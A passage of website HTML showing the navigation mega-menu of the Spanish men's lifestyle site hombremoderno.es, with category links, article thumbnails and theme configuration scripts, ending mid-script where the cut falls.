                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
